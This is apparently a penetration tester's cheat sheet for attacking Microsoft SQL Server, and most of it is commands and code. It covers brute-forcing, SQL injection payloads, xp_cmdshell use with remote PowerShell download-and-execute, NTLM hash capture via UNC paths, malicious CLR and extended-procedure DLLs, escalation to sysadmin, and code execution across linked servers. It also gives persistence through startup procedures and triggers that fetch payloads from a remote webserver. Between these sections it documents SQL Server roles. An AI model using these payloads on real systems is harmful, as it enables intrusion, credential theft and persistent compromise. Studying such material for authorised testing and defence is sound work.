Databases - SqlServer¶
Quick Reference¶
- mssql-sql-injection-cheat-sheet: http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet
- SQL Server UNC Path Injection Cheatsheet: https://gist.github.com/nullbind/7dfca2a6309a4209b5aeef181b676c6e
- Brute-forcing:
hydra -l sa –P /path/to/rockyou.txt 10.10.10.125 mssql - Nmap Enumeration:
nmap –script "ms-sql and not ms-sql-brute" "–script-args=mssql.username=sa,mssql.password=password,ms-sql-config.showall=true,ms-sql-tables.maxdb=0,ms-sql-tables.maxtables=0,ms-sql-xp-cmdshell.cmd=ipconfig /all" -d -oN mssql.nmap -Pn -v -sV –version-intensity 9 -T2 -p T:27900,U:1434 10.33.1.33 nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433 –script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd="net user walter P@ssWORD1234 /add" 10.33.1.33 nmap -sV -T2 -Pn -n -sS –script=ms-sql-xp-cmdshell.nse -p1433 –script-args mssql.username=sa,mssql.password=poiuytrewq,ms-sql-xp-cmdshell.cmd="net localgroup administrators walter /add" 10.33.1.33 nmap -v -sV –version-intensity 9 -T2 -p T:27900,U:1433 –script ms-sql-query –script-args mssql.username=sa,mssql.password=password,mssql.database=bankdb,ms-sql-query.query="SELECT * FROM tblCustomers" 10.33.1.33nmap -p 1433 --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER $ip - Capture hash: Run responder and do:
xp_dirtree "\\10.10.14.8\test" - List all databases
EXEC sp_databases; select * from sysobjects where xtype = 'U'; - Connect from Linux:
sqsh -S someserver -U sa -P poiuytrewq -D bankdb - Special Schemas:
INFORMATION_SCHEMAsys - DB Structure:
SELECT name FROM master.dbo.sysdatabases SELECT * FROM orcharddb.INFORMATION_SCHEMA. SELECT * FROM orcharddb.INFORMATION_SCHEMA.COLUMNS - SQL Injection Tips:
- Commenting:
-- - Important functions
xp_dirtree- undocumented MSSQL stored procedure that allows for interaction with local and remote filesystems'+EXEC+master.sys.xp_dirtree+'\\10.10.14.9\share--
- Time based injection
' if (select user) = 'sa' waitfor delay '0:0:5'-- ' if (select user) != 'sa' waitfor delay '0:0:5'--WAITFOR DELAY '0:0:5' - Check support for stacked queries:
-1" AND 1=2; WAITFOR DELAY '0:0:5'; -- "
- Commenting:
Tools¶
- SQSH
- Accessing and Hacking MSSQL from Backtrack Linux
- Installation:
apt-get install sqsh freetds-bin freetds-common freetds-dev- Edit
/etc/freetds/freetds.conf, and append:[MyServer] host = 192.168.1.10 port = 1433 tds version = 8.0 - Optionally edit
~/.sqshrc:\set username=sa \set password=password \set style=vert
- Edit
- Run:
sqsh -S MyServersqsh -S {system name/IP}:{port num} -U {username} -P {password} - List of available databases with:
SELECT name FROM master..sysdatabases go - Build from source:
$export SYBASE=/usr/local/freetds $ ./configure $ make $ su # make install # ls -l /usr/local/bin/sqsh # ls -l /usr/local/bin/sqsh.bin
Roles and Permissions¶
Principals¶
Principals are entities that can request SQL Server resources.
SQL Server-level principals:
- SQL Server authentication Login
- sa
- Created when instance is installed
- Default database is
master - Member of
sysadmindatabase role
- public
- Every login belongs to the this role
- sa
- Windows authentication login for a Windows user
- Windows authentication login for a Windows group
- Azure Active Directory authentication login for a AD user
- Azure Active Directory authentication login for a AD group
- Server Role
Database-level principals:
- Database User (There are 11 types of users. For more information, see CREATE USER.)
- dbo
- Created for each database
- Has all permissions in the database
- Owns
dboschema (dboschema is the default schema for all users, and cannot be dropped)
- guest
- Permissions granted are inherited by users who have access to the database, but who do not have a user account in the database.
- Cannot be dropped
- Can be disabled by revoking it's CONNECT permission (
REVOKE CONNECT FROM GUEST;)
- dbo
- Database Role
- Application Role
Server-Level Roles and Permissions¶
Fixed Roles
sysadmin- Can perform any activity in the server.serveradmin- Can change server-wide configuration options and shut down the server.securityadmin- Manage logins and their properties.
- Can GRANT, DENY, and REVOKE server-level permissions.
- Can also GRANT, DENY, and REVOKE database-level permissions if they have access to a database.
- Can reset passwords for SQL Server logins.
- Should be treated as equivalent to the sysadmin role.
processadmin- Can end processes that are running in an instance of SQL Server.setupadmin- Can add and remove linked servers by using Transact-SQL statements (sysadmin membership is needed when using Management Studio.)bulkadmin- Can run the BULK INSERT statement.diskadmin- Used for managing disk files.dbcreator- Can create, alter, drop, and restore any database.public- Every SQL Server login belongs to the public server role.
- When a server principal has not been granted or denied specific permissions on a securable object, the user inherits the permissions granted to public on that object.
- Only assign public permissions on any object when you want the object to be available to all users.
- You cannot change membership in public.
- Public is implemented differently than other roles, and permissions can be granted, denied, or revoked from the public fixed server roles.
Fixed Roles and Permissions

Working with Server-Level Roles
Database Level Roles and Permissions¶
CREATE LOGIN ... WITH PASSWORD = ...;
Fixed Roles
db_owner- Can perform all configuration and maintenance activities on the database.
- Can drop the database in SQL Server.
- (In SQL Database and SQL Data Warehouse, some maintenance activities require server-level permissions and cannot be performed by db_owners)
db_securityadmin- Can modify role membership and manage permissions.
- Adding principals to this role could enable unintended privilege escalation.
db_accessadmin- Can add or remove access to the database for Windows logins, Windows groups, and SQL Server logins.
db_backupoperator- Can back up the database.db_ddladmin- Can run any Data Definition Language (DDL) command.db_datawriter- Can add, delete, or change data in all user tables.db_datareader- Can read all data from all user tables.db_denydatawriter- Cannot add, modify, or delete any data in the user tables within a database.db_denydatareader- Cannot read any data in the user tables within a database.
Fixed Roles and Permissions

Special Roles for SQL Database and SQL Data Warehouse
- Exist only in the virtual master database.
- Permissions are restricted to actions performed in master.
- Only database users in master can be added to these roles.
- Logins cannot be added to these roles, but users can be created based on logins and then those users can be added to the roles. Contained database users in master, can also be added to these roles.
dbmanager- Can create and delete databases.
- A member of the dbmanager role that creates a database, becomes the owner of that databasee which allows that user to connect to that database as the dbo user.
- The dbo user has all database permissions in the database.
- Members of the dbmanager role do not necessarily have permission to access databases that they do not own.
loginmanager- Can create and delete logins in the virtual master database.
Special Roles for msdb Database
db_ssisadmindb_ssisoperatordb_ssisltduser- Can administer and use SSIS.
- Instances of SQL Server that are upgraded from an earlier version might contain an older version of the role that was named using Data Transformation Services (DTS) instead of SSIS.
db_ssisadmin- may be able to elevate their privileges tosysadmin[1]
dc_admindc_operatordc_proxy- Can administer and use the data collector.dc_adminmay be able to elevate their privileges tosysadmin. [1]
PolicyAdministratorRole- Can perform all configuration and maintenance activities on Policy-Based Management policies and conditions.
ServerGroupAdministratorRoleServerGroupReaderRole- Can administer and use registered server groups.dbm_monitor- Created in the
msdbdatabase when the first database is registered inDatabase Mirroring Monitor. - Has no members until a system administrator assigns users to the role.
- Created in the
[1] These roles can modify Integration Services packages and Integration Services packages can be executed by SQL Server using the sysadmin security context of SQL Server Agent. To guard against this elevation of privilege when running maintenance plans, data collection sets, and other Integration Services packages, configure SQL Server Agent jobs that run packages to use a proxy account with limited privileges or only add sysadmin members to the db_ssisadmin and dc_admin roles.
Special Roles for R Services
rpkgs-users- Allows using any shared packages that were installed by members of the rpkgs-shared role.rpkgs-private- Provides access to shared packages with the same permissions as the rpkgs-users role.
- Members of this role can also install, remove and use privately scoped packages.
rpkgs-shared- Provides the same permissions as the rpkgs-private role.
- Users who are members of this role can also install or remove shared packages.
Working with Database-Level Roles
Application Roles¶
- Enable access to specific data to only those users who connect through a particular application.
- Enabled by using
sp_setapprole
Enumeration¶
- Direct Access
- SQLPS module
- SQL Server Management Modules (SMO)
- .NET (System.Data.SQL / System.Data.SQLClient)
- Modules
- PowerUpSQL - Toolkit for Attacking SQL Server: https://github.com/NetSPI/PowerUpSQL
- Discovery
- PowerUpSQL:
Get-SQLInstanceScanUDP -ComputerName 192.168.1.2 -verbose - .NET (UDP Broadcast):
[System.Data.Sql.SqlDataSourceEnumeration]::Instance.GetDataSources()
- PowerUpSQL:
- Local Enumeration
- http://www.powershellmagazine.com/2014/07/21/using-powershell-to-discover-information-about-your-microsoft-sql-servers/
Import-Module -Name SQLPS Get-ChildItem SQLSERVER:\SQL\<machinename>Get-Service -Name MSSQL* sqlinstances = Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Microsoft SQL Server' foreach ($SQLInstance in $SQLInstances) { foreach ($s in $SQLInstance.InstalledInstances) { [PSCustomObject]@{ PSComputerName = $SQLInstance.PSComputerName InstanceName = $s}}}Get-SQLInstanceLocal
- http://www.powershellmagazine.com/2014/07/21/using-powershell-to-discover-information-about-your-microsoft-sql-servers/
- Domain Enumeration
- Search AD user attribute:
servicePrincipalName=MSSQL*Import-Module -Name PowerUpSQL Get-SQLInstanceDomain -verbose
- Search AD user attribute:
- Looking for interesting databases
Get-SQLDatabaseThreaded -Threads 10 -Username sa -Password pw -Instance instance -verbose | select -ExpandProperty DatabaseNameGet-SQLDatabaseThreaded -Threads 10 -Username sa -Password pw -Instance instance | Where-Object {$_.is_encrypted -eq “True"}Get-SQLColumnSampleDataThreaded -Threads 10 -Keywords "password, credit" -SampleSize 5 -ValidateCC -NoDefaults -Username sa -Password pw -Instance instance -Verbose
Queries¶
- Version:
SELECT @@version - Current User:
SELECT SUSER_SNAME()SELECT SYSTEM_USER - Current Role:
SELECT IS_SRVROLEMEMBER('sysadmin')SELECT user - Current Database:
SELECT db_name() - List All Databases:
SELECT name FROM master..sysdatabases - List All Logins:
SELECT - FROM sys.server_principals WHERE type_desc != 'SERVER_ROLE' - List All Users for Database:
SELECT - FROM sys.database_principals WHERE type_desc != 'DATABASE_ROLE' - List All Sysadmins:
SELECT name,type_desc,is_disabled FROM sys.server_principals WHERE IS_SRVROLEMEMBER ('sysadmin',name) = 1 - List All Roles:
SELECT DP1.name AS DatabaseRoleName, isnull (DP2.name, 'No members') AS DatabaseUserName FROM sys.database_role_members AS DRM RIGHT OUTER JOIN sys.database_principals AS DP1 ON DRM.role_principal_id = DP1.principal_id LEFT OUTER JOIN sys.database_principals AS DP2 ON DRM.member_principal_id = DP2.principal_id WHERE DP1.type = 'R' ORDER BY DP1.name; - Effective Permissions for Server:
SELECT - FROM fn_my_permissions(NULL, 'SERVER'); - Effective Permissions for Database:
SELECT - FROM fn_my_permissions(NULL, 'DATABASE'); - Active User Tokens:
SELECT - FROM sys.user_token - Active Login Tokens:
SELECT - FROM sys.login_token - Impersonatable Accounts:
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE' - Find Trustworthy Databases:
SELECT name as database_name, SUSER_NAME(owner_sid) AS database_owner, is_trustworthy_on AS TRUSTWORTHY from sys.databases - https://docs.microsoft.com/en-us/sql/relational-databases/system-catalog-views/sys-database-role-members-transact-sql
- Read file:
CREATE TABLE mydata (line varchar(8000)); BULK INSERT mydata FROM 'c:\windows\win.ini'; SELECT line FROM mydata;
Brute-forcing¶
- Check if current domain user has access to DB
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose - Check if another domain user has access to DB
runas /noprofile /netonly /user:<domain\username>powershell.exe Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose - Fuzzing logins:
Get-SQLFuzzServerLogin -Instance ops-mssql –Verbose-- Above is equivalent to: SELECT SUER_NAME(1) SELECT SUER_NAME(2) SELECT SUER_NAME(3) - BruteForce:
Get-SQLInstanceDomain | G)et-SQLConnectionTestThreaded -Username sa -Password Password -Verbose$comps = $(Get-SQLInstanceDomain).ComputerName comps | Invoke-BruteForce -UserList C:\dict\users.txt -PasswordList C:\dict\passwords.txt -Service SQL –Verbose
Command Execution¶
xp_cmdshell¶
- Disabled by default since SQL Server 2005
- Executed with the privileges of SQL Server service account
- Synchronous
sysadminprivileges are required- If uninstalled:
sp_addextendedproc 'xp_cmdshell','xplog70.dll' - Execute command:
EXEC master..xp_cmdshell 'whoami'xp_cmdshell powershell iex(New-Object System.Net.WebClient).DownloadString(\"http://10.10.14.8/shell.ps1\")
- Enable xp_cmdshell:
mssqlclient.pyhasenable_xp_cmdshellexec sp_configure 'show advanced options', 1 RECONFIGURE exec sp_configure 'xp_cmdshell', 1 RECONFIGURE - Disable xp_cmdshell
exec sp_configure 'show advanced options', '1' RECONFIGURE exec sp_configure 'xp_cmdshell', '0' RECONFIGURE - Grant permissions to xp_cmdshell - Let's say we have a user that is not a sysadmin, but is a user of the master database and we nt to grant access to run xp_cmdshell:
-- add user test to the master database USE [master] GO CREATE USER [test] FOR LOGIN [test] GO -- grant execute access to xp_cmdshell GRANT EXEC ON xp_cmdshell TO [test] - Nishang:
Execute-Command-MSSQL -ComputerName instance -UserName sa -Password pw - PowerUpSQL:
Invoke-SQLOSCmd -Username sa -Password pw -Instance instance -Command whoami
Custom Extended Stored Procedures¶
- DLL which acts as an extension to SQL server
sysadminprivileges are required to register- Executes with the privileges of the service account
- DLL can have any file extension
- Can also be loaded from UNC path or Webdav
- Sample DLL Code:
- If
xp_calc.dllhas a function calledxp_calc:\sp_addextendedproc 'xp_calc', 'C:\mydll\xp_calc.dll' EXEC xp_calc sp_dropextendedproc 'xp_calc'Create-SQLFileXpDll -OutFile C:\fileserver\xp_calc.dll -Command "calc.exe" -ExportName xp_calc Get-SQLQuery -UserName sa -Password pw -Instance instance -Query "sp_addextendedproc 'xp_calc', '\\192.168.15.2\fileserver\xp_calc.dll'" Get-SQLQuery -UserName sa -Password Password1 -Instance instance -Query "EXEC xp_calc" - Listing existing Custom Extended Stored Procedures:
Get-SQLStoredProcedureXP -Instance instance -Verbose
Custom CLR Assemblies¶
- CLR (
Common Language Runtime) is a run-time environment provided by the.NET framework - SQL Server CLR integration allows writing stored procedures and other things by importing a DLL.
- CLR integration is off by default
sysadminprivileges are required by-default.- Create assembly, alter assembly or
DDL_Adminrole can also use it. - Execution takes place with privileges of the service account
- DLL can be loaded from a local path or a UNC path
- References
- Enable CLR:
use msdb GO -- Enable show advanced options on the server sp_configure 'show advanced options',1 RECONFIGURE GO -- Enable clr on the server sp_configure 'clr enabled',1 RECONFIGURE GO - Create DLL:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:library C:\Users\labuser\Desktop\cmd_exec.csCreate-SQLFileCLRDll -ProcedureName "runcmd" -OutFile runcmd -OutDir C:\Users\labuser\Desktop - Import the assembly from file:
CREATE ASSEMBLY my_assembly FROM '\\192.168.15.2\fileserver\cmd_exec.dll' WITH PERMISSION_SET = UNSAFE; GO - Import the assembly from string:
CREATE ASSEMBLY [NMfsa] AUTHORIZATION [dbo] FROM 0x4D5A90...... - Link the assembly to a stored procedure
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec]; GO - Execution:
cmd_exec 'whoami'Invoke-SQLOSCmdCLR -Username sa -Password pw -Instance instance -Command "whoami" -Verbose - Cleanup:
DROP PROCEDURE cmd_exec DROP ASSEMBLY my_assembly - List all CLR assemblies:
Get-SQLStoredProcedureCLR -Instance instance -Verbose
OLE Automation Procedure¶
- Disabled by default
sysadminprivileges are required by-default.- Execution takes place with privileges of the service account
- Execute privileges on
sp_OACreateandsp_OAMethodcan also be used for execution. - References:
- Enabling:
sp_configure 'show advanced options', 1; GO RECONFIGURE; GO sp_configure 'Ole Automation Procedures', 1; GO RECONFIGURE; GO - Execute:
DECLARE @output INT DECLARE @ProgramToRun VARCHAR(255) SET @ProgramToRun = 'Run("calc.exe")' EXEC sp_oacreate 'wScript.Shell', @output out EXEC sp_oamethod @output, @ProgramToRun EXEC sp_oadestroy @outputInvoke-SQLOSCmdCLR -Username sa -Password pw -Instance instance -Command "whoami" -Verbose - Example: Sets SecurityDescriptor of ftp.exe to everyone:
- https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
-- Declare variables used to reference the objects DECLARE @objLocator int,@objWmi int,@objPermiss int,@objFull int; -- Create a WbemScripting.SWbemLocator object EXEC sp_OACreate 'WbemScripting.SWbemLocator',@objLocator OUTPUT; -- Use the SWbemLocator object's ConnectServer() method to connect to the -- local WMI server. The connection will be to the 'root\cimv2' namespace EXEC sp_OAMethod @objLocator, 'ConnectServer',@objWmi OUTPUT,'.','root\cimv2'; -- Retrieve an SWbemObject that represents the requested object -- In this case, a Win32_LogicalFileSecuritySetting object for 'ftp.exe' EXEC sp_OAMethod @objWmi, 'Get',@objPermiss OUTPUT, 'Win32_LogicalFileSecuritySetting.Path=''ftp.exe'''; -- Create an empty SecurityDescriptor EXEC sp_OAMethod @objWmi,'Get',@objFull OUTPUT,'Win32_SecurityDescriptor'; -- Set the SecurityDescriptor's ControlFlags property to -- '4' (SE_DACL_PRESENT) EXEC sp_OASetProperty @objFull,'ControlFlags',4; -- Set the file security setting object's security descriptor to the new -- SecurityDescriptor object EXEC sp_OAMethod @objPermiss,'SetSecurityDescriptor',NULL,@objFull;
- https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
Agent Jobs (CmdExec, PowerShell, ActiveX etc.)¶
- Job can be scheduled, executed in response to alerts or by using
sp_start_jobstored procedure - Needs
sysadminrole tocreatea job. - Non-sysadmin users with the
SQLAgentUserRole,SQLAgentReaderRole, andSQLAgentOperatorRolefixed database roles in themsdbdatabase can also be used. - The execution takes place with privileges of the SQL Server Agent service account if a proxy account is not configured.
- References:
- Steps
xp_startservice- Start the SQL Server Agent servicesp_add_job- Create Jobsp_add_jobstep- Add job stepsp_start_job- Run Jobsp_delete_job- Delete Job
- Listing all Jobs**
SELECT job.job_id, notify_level_email, name, enabled, description, step_name, command, server, database_name FROM msdb.dbo.sysjobs job INNER JOIN msdb.dbo.sysjobsteps steps ON job.job_id = steps.job_id - Interesting subsystems (job types):
- PowerShell
USE msdb EXEC dbo.sp_add_job @job_name = N'PSJob' EXEC sp_add_jobstep @job_name = N'PSJob', @step_name = N'test_powershell_name1', @subsystem = N'PowerShell', @command = N'powershell.exe -noexit ps', @retry_attempts = 1, @retry_interval = 5 EXEC dbo.sp_add_jobserver @job_name = N'PSJob' EXEC dbo.sp_start_job N'PSJob' -- EXEC dbo.sp_delete_job @job_name = N'PSJob' - CmdExec
USE msdb EXEC dbo.sp_add_job @job_name = N'cmdjob' EXEC sp_add_jobstep @job_name = N'cmdjob', @step_name = N'test_cmd_name1', @subsystem = N'cmdexec', @command = N'cmd.exe /k calc', @retry_attempts = 1, @retry_interval = 5 EXEC dbo.sp_add_jobserver @job_name = N'cmdjob' EXEC dbo.sp_start_job N'cmdjob'; -- EXEC dbo.sp_delete_job @job_name = N'cmdJob' - Microsoft ActiveX Script (VBScript and Jscript)
- SSIS (SQL Server Integrated Services)
- PowerShell
- PowerUpSQL
Invoke-SQLOSCmdAgentJob –Subsystem PowerShell -Username sa -Password pw -Instance instance -Command "powershell -e <base64encodedscript>" -Verbose -Subsystem CmdExec -ubsystem VBScript -Subsystem JscriptGet-SQLAgentJob -Instance instance -username sa -Password pw -Verboe]se
External Scripting¶
- R introduced in SQL Server 2016
- Python introduced in SQL Server 2017
- Runtime environments must be installed as a prerequisite. Not on by default. Needs SQL server service restart.
- Needs
sysadminprivileges to be enabled and executed. - Runs with privileges of a dynamically created Windows user account (member of the
SQLRUserGroup). - References:
- https://docs.microsoft.com/en-us/sql/advanced-analytics/tutorials/rtsql-using-r-code-in-transact-sql-quickstart
- https://www.slideshare.net/nullbind/beyond-xpcmdshell-owning-the-empire-through-sql-server
- https://gist.github.com/james-otten/63389189ee73376268c5eb676946ada5
- https://www.slideshare.net/nullbind/beyond-xpcmdshell-owning-the-empire-through-sql-server
- Executing commands with R:
sp_configure 'external scripts enabled' GO EXEC sp_execute_external_script @language=N'R', @script=N'OutputDataSet <- data.frame(system("cmd.exe /c dir",intern=T))' WITH RESULT SETS (([cmd_out] text)); GO - Grab Net-NTLM hashes with R:
@script=N'.libPaths("\\\\testhost\\foo\\bar");library("0mgh4x")' - Using shell instead of system: https://pastebin.com/zBDnzELT
@script=N'OutputDataSet <- data.frame(shell("dir",intern=T))' - Executing commands with Python:
EXEC sp_execute_external_script @language =N'Python', @script=N'import subprocess p = subprocess.Popen("cmd.exe /c whoami", stdout=subprocess.PIPE) OutputDataSet = pandas.DataFrame([str(p.stdout.read(), "utf-8")])' WITH RESULT SETS (([cmd_out] nvarchar(max))) - PowerUpSQL:
Invoke-SQLOSCmdR -Username sa -Password pw -Instance instance -Command "powershell -e <base64encodedscript>" -Verbose Invoke-SQLOSCmdPython -Username sa -Password pw -Instance instance -Command "powershell -e <base64encodedscript>" -Verbose
Registry Autoruns¶
File Autoruns¶
Privilege Escalation¶
Find Impersonatable Accounts¶
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
Invoke-SQLAuditPrivImpersonateLogin -Username un -Password pw -Instance dbname -Verbose
Execute As¶
EXECUTE AS LOGIN = 'dbadmin'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
EXECUTE AS LOGIN = 'dbadmin'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
SELECT ORIGINAL_LOGIN()
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
SELECT ORIGINAL_LOGIN()
Trustworthy Databases¶
- https://docs.microsoft.com/en-us/sql/relational-databases/security/trustworthy-database-property
- http://sqlity.net/en/1653/the-trustworthy-database-property-explained-part-1/
is_trustworthy_offby default (Only a sysadmin can change).- When
offimpersonated users will only have database-scope permissions. - When
onimpersonated users can perform actions with server level permissions. - Allows writing procedures that can execute code with server level permission.
- If
is_trustworthy_onand if asysadmin(not necessarilysa) is owner of the database, it is possible for the database owner (a user withdb_owner) to elevate privileges tosysadmin.
Discover Trustworthy Databases
SELECT name as database_name, SUSER_NAME(owner_sid) AS database_owner, is_trustworthy_on AS TRUSTWORTHY
from sys.databases
Invoke-SQLAudit -Instance instance-name -Verbose | Out-GridView
Invoke-SQLAuditPrivTrustworthy -Instance instance-name -Verbose
Exploitation
- Add
sysadmintomyuser:EXECUTE AS USER = 'dbo' SELECT system_user EXEC sp_addsrvrolemember 'example.com\myuser','sysadmin'
Public to Service Account¶
UNC Path Injection
- Capture Net-NTLM (also known as NTLMv1/v2) hashes
- Stored procedures like
xp_dirtreeandxp_fileexistcan be used to capture Net-NTLM hashes - UNC Path Injection cheatsheet: https://gist.github.com/nullbind/7dfca2a6309a4209b5aeef181b676c6e
Invoke-SQLUncPathInjection -Verbose -CaptureIp 192.168.1.11
Service Account to System¶
Rotten Potato
- https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/
- Trick the "NT AUTHORITY\SYSTEM" account into authenticating via NTLM to a TCP endpoint attacker control.
- Man-in-the-middle this authentication attempt (NTLM relay) to locally negotiate a security token for the “NT AUTHORITY\SYSTEM” account
- Impersonate the token we have just negotiated.
- Usable only if attackers current account has the privilege to impersonate security tokens.
Extracting service account credentials from LSA Secrets and/or memory
Token Impersonation for the SQL Server service
Single user mode
Lateral Movement¶
Domain User accounts¶
- SQL server allows Domain user logins (it a part of the domain trust)
- Once domain user access is present, enumerate privileges it has on SQL servers in the domain
- After gaining shell access to the user (command execution) following can be done:
- Check if current user has access to SQL Servers in domain:
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose - For alternative credentials:
runas /noprofile /netonly /user:<domain\username> powershell.exe - A user with
publicaccess can be used to enumerate domain accounts and groups in the forest and other trusted forests:Get-SQLFuzzDomainAccount -Instance instance -StartId 500 -EndId 2000 -Verbose
- Check if current user has access to SQL Servers in domain:
- If local admin rights are present, dump credentials.
- References:
Database Links¶
- Allows a SQL Server to access external data sources (SQL Servers, OLE DB)
- If SQL Servers are linked:
- Can execute stored procedures
- Work across SQL server versions and forests
- References:
- Search for linked databases:
select - from master..sysserversGet-SQLServerLink -Instance instance -Verbose - Run queries on linked databases:
select - from openquery("instance",'select - frommaster..sysservers') - Run queries on chain of linked databases:
select - from openquery("inatance1",'select - from openquery("instance2",''select - from master..sysservers'')')Get-SQLServerLinkCrawl -Instance instance1 -Verbose - If
rpcoutis enabled for all links (disabled by default),xp_cmdshellcan be enabled using:EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;') AT "instance2") - Command execution with linked databases:
select - from openquery("instance1",'select - from openquery("instance2",''select - from openquery("instance3",''''select @@version as version;exec master..xp_cmdshell "cmd /c calc.exe"'''')'')')Get-SQLServerLinkCrawl -Instance instance1 -Query "exec master..xp_cmdshell 'cmd /c calc.exe'"-Verbose - Decrypting Database Link Server Passwords: https://blog.netspi.com/decrypting-mssql-database-link-server-passwords/
Persistence¶
Startup stored procedures¶
sysadminprivileges are required to mark proc for automated execution- Owned only by
sa - Must be in the
masterdatabase - Cannot have input or output parameters
- Gets executed with
sysadminprivileges - Executed when SQL Server restart
- References:
- Create:
USE master GO CREATE PROCEDURE sp_autops AS EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"' GOEXEC sp_procoption @ProcName = 'sp_autops', @OptionName = 'startup', @OptionValue = 'on'; - List:
SELECT [name] FROM sysobjects WHERE type = 'P' AND OBJECTPROPERTY(id, 'ExecIsStartUp') = 1;
Triggers¶
Data Definition Language (DDL) Triggers¶
- Execute under the context of the user that calls the trigger
- References:
- https://blog.netspi.com/maintaining-persistence-via-sql-server-part-2-triggers/
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/implement-ddl-triggers
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/ddl-event-groups
CREATE Trigger [persistence_ddl_1] ON ALL Server -- or DATABASE FOR DDL_LOGIN_EVENTS -- See the docs below for events and event groups AS EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'') GO
Data Manipulation Language (DML) Triggers¶
- Execute under the context of the user that calls the trigger
- User should have privilages to do the task in the trigger
- References:
- https://blog.netspi.com/maintaining-persistence-via-sql-server-part-2-triggers/
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/create-dml-triggers
USE master GRANT IMPERSONATE ON LOGIN::sa to [Public]; USE testdb CREATE TRIGGER [persistence_dml_1] ON testdb.dbo.datatable FOR INSERT, UPDATE, DELETE AS EXECUTE AS LOGIN = 'sa' EXEC master..xp_cmdshell 'powershell -C "iex (new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'') GO
Logon Triggers¶
- Ideal for triggering with a logon failure of a low-privilege user.
- References:
- https://docs.microsoft.com/en-us/sql/relational-databases/triggers/logon-triggers
